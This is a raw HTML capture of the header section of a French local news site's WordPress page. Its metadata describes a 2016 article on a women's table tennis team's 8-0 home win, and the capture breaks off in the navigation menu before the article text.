

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/tennis-de-table-les-filles-simposent-a-domicile/
body_size: 33451
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Tennis de table: Les filles s’imposent à domicile. | A Trèbes</title>
	<meta name="description" content="Pour cette avant dernière journée de championnat de nationale 3, nos féminines recevaient l’entente Montpellier Prades. La victoire était impérative pour confirmer le maintien. Nos filles n’ont pas tremblé et se sont imposées largement sur le score sans appel de 8 à 0. Personne n’a tremblé et les simples se succèdent avec autant de victoires. Dans" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="tennis de table,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-simposent-a-domicile/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tennis de table: Les filles s’imposent à domicile. | A Trèbes" />
		<meta property="og:description" content="Pour cette avant dernière journée de championnat de nationale 3, nos féminines recevaient l’entente Montpellier Prades. La victoire était impérative pour confirmer le maintien. Nos filles n’ont pas tremblé et se sont imposées largement sur le score sans appel de 8 à 0. Personne n’a tremblé et les simples se succèdent avec autant de victoires. Dans" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/tennis-de-table-les-filles-simposent-a-domicile/" />
		<meta property="article:published_time" content="2016-04-11T22:04:14+00:00" />
		<meta property="article:modified_time" content="2016-04-12T18:37:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Tennis de table: Les filles s’imposent à domicile. | A Trèbes" />
		<meta name="twitter:description" content="Pour cette avant dernière journée de championnat de nationale 3, nos féminines recevaient l’entente Montpellier Prades. La victoire était impérative pour confirmer le maintien. Nos filles n’ont pas tremblé et se sont imposées largement sur le score sans appel de 8 à 0. Personne n’a tremblé et les simples se succèdent avec autant de victoires. Dans" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-les-filles-simposent-a-domicile\/#article","name":"Tennis de table: Les filles s\u2019imposent \u00e0 domicile. | A Tr\u00e8bes","headline":"Tennis de table: Les filles s\u2019imposent \u00e0 domicile.","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2016\/04\/tt-filles.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-les-filles-simposent-a-domicile\/#articleImage","width":700,"height":326},"datePublished":"2016-04-12T00:04:14+02:00","dateModified":"2016-04-12T20:37:42+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-les-filles-simposent-a-domicile\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-les-filles-simposent-a-domicile\/#webpage"},"articleSection":"Actualit\u00e9s, Tennis de Table"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-les-filles-simposent-a-domicile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-les-filles-simposent-a-domicile\/#listItem","name":"Tennis de table: Les filles s\u2019imposent \u00e0 domicile."},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-les-filles-simposent-a-domicile\/#listItem","position":3,"name":"Tennis de table: Les filles s\u2019imposent \u00e0 domicile.","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-les-filles-simposent-a-domicile\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-les-filles-simposent-a-domicile\/","name":"Tennis de table: Les filles s\u2019imposent \u00e0 domicile. | A Tr\u00e8bes","description":"Pour cette avant derni\u00e8re journ\u00e9e de championnat de nationale 3, nos f\u00e9minines recevaient l\u2019entente Montpellier Prades. La victoire \u00e9tait imp\u00e9rative pour confirmer le maintien. Nos filles n\u2019ont pas trembl\u00e9 et se sont impos\u00e9es largement sur le score sans appel de 8 \u00e0 0. Personne n\u2019a trembl\u00e9 et les simples se succ\u00e8dent avec autant de victoires. Dans","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/tennis-de-table-les-filles-simposent-a-domicile\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2016-04-12T00:04:14+02:00","dateModified":"2016-04-12T20:37:42+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/38419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ftennis-de-table-les-filles-simposent-a-domicile%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ftennis-de-table-les-filles-simposent-a-domicile%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-38419 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li 